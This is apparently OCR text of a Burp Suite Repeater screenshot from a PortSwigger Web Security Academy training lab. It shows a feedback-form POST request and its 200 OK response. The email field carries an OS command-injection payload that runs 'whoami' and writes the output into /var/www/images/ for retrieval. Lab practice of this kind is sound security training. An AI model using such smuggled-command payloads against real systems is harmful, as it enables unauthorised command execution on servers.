 1 × 2 × 3 × +
Send Cancel < > Target: https://0a75003004bf544a82e5923c008a0061.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a75003004bf544a82e5923c008a0061.web-security-academy.net
3 Cookie: session=jr4GNY2Gu9Hs2ldFzt2lYLF94nzeIW2L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a75003004bf544a82e5923c008a0061.web-security-academy.net/feedbac
k
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 124
11 Origin: https://0a75003004bf544a82e5923c008a0061.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=jnmXnR7IOvFxxv8PgxSFldZwzRga5qdC&name=1&email=1%40gmail.com& whoami
> /var/www/images/whoami.txt & &subject=1&message=1
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions